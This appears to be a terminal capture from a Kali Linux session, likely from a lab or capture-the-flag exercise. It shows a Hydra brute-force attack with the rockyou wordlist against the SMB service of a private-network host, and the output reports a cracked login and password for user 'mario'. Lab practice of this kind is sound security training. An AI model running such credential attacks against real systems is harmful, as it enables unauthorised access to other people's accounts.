 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt smb://10.0.3.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 04:37:59
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 t
ries per task
[DATA] attacking smb://10.0.3.6:445/
[445][smb] host: 10.0.3.6   login: mario   password: 123123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 04:38:02
┌──(kali㉿kali)-[~/Desktop]